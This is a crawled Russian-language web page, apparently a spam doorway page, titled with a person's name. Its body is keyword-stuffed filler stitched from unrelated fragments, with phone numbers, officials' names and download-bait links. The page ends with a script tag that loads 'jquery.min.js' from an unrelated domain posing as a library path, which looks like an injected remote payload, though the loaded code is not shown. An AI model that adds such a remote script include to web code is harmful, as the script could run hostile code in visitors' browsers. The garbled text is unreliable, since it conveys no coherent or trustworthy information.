

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-sergienko-gennadiy.html
body_size: 2250
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сергиенко геннадий - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сергиенко геннадий</h2>
                            </header>
                            <p>Любовь к Отчизне и гражданское сознание, выполнение высокого воинского долга – вот. Книжная полка постоянно пополняется. Если вы хотите получать по почте список новых файлов. 8-861-214-24-59. Макушин Евгений Николаевич. Государственный инспектор. 8-861-214-24-59. Гармаш. Сергиенко Елена Николаевна Главный пластический хирург Министерства здравоохранения. 
· Для утешения и подкрепления верующих среди подвигов Святой Четыредесятницы. Получить выписку из ЕГРЮЛ и выписку из ЕГРИП онлайн бесплатно. Моментальная доставка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-shpargalka-prezident-rf.html">Шпаргалка президент рф</a></li>
                                <li><a href="n3gv-doshkolnoe-obrazovanie-programma-shkola-2100-skachat.html">Дошкольное образование программа школа 2100 скачать</a></li>
                                <li><a href="n3gv-kitay-posle-dozhdya-minus.html">Китай после дождя минус</a></li>
                                <li><a href="n3gv-arkadiy-aydak-knigi.html">Аркадий айдак книги</a></li>
                                <li><a href="n3gv-skayrim-volk-mod.html">Скайрим волк мод</a></li>
                                <li><a href="n3gv-laserjet-5550-drayvera.html">Laserjet 5550 драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-drayver-dlya-klaviatury-genius-slimstar-250.html">Драйвер для клавиатуры genius slimstar 250</a></li>
                                            <li><a href="n3gv-antonimy-sinonimy-prezentaciya-2-klass.html">Антонимы синонимы презентация 2 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-gde-na-noutbuke-delat-prezentaciyu.html">Где на ноутбуке делать презентацию</a></li>
                                            <li><a href="n3gv-skachat-besplatno-igry-na-kompyuter-svaty.html">Скачать бесплатно игры на компьютер сваты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-mp3-gangsta.html">Скачать mp3 gangsta</a></li>
                                            <li><a href="n3gv-zavesti-krolika-doma-plyusy-i-minusy.html">Завести кролика дома плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-sergey-malahovskiy-myaso-ot-file-do-farsha.html">Сергей малаховский мясо от филе до фарша</a></li>
                                            <li><a href="n3gv-skachat-gugl-market.html">Скачать гугл маркет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
